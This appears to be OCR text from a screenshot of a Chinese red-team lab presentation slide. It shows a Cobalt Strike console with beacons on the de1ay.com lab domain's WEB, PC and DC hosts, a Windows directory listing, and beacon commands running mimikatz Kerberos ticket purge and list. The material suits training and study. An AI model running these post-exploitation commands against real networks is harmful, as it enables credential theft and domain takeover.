 kvm:1 (root)
文件
共享
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
33
8
9
10
11
12
13
14
腾讯课堂
bilibili
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arc
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x6
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x8
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x8
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x8
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X
2009/07/14 11:20 <DIR> Speech
2010/11/21 11:24 67,072 splwow64.exe
2009/07/14 13:37 <DIR> SysMsiCache
2009/07/14 10:36 <DIR> system
2009/06/11 05:08 219 system.ini
2020/11/16 09:50 <DIR> System32
2020/11/16 13:09 <DIR> SysWOW64
2009/07/14 10:34 <DIR> TAPI
2019/10/08 11:12 <DIR> Tasks
2020/11/16 13:59 <DIR> Temp
2020/11/04 15:13 73,802 temp59.exe
2009/07/14 10:34 <DIR> tracing
2019/09/08 19:00 1,355 TSSysprep.log
2009/07/14 11:20 <DIR> Vss
2009/07/14 13:37 <DIR> Web
2009/06/11 05:08 92 win.ini
2020/11/16 09:44 93,544 WindowsUpdate.log
2009/07/14 09:14 9,728 winhlp32.exe
2019/10/20 16:41 <DIR> winsxs
2009/07/14 09:39 10,240 write.exe
2010/11/22 02:52 <DIR> zh-CN
23 个文件 4,676,330 字节
50 个目录 21,255,520,256 可用字节
beacon> mimikatz kerberos::purge
[*] Tasked beacon to run mimikatz's kerberos::purge command
[+] host called home, sent: 1006153 bytes
[+] received output:
Ticket(s) purge for current session is OK
beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 1006152 bytes
[WEB] Administrator */2784
beacon>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
04
幻灯片 第 9 张，共 28 张 中文(中国) 备注 批注 112%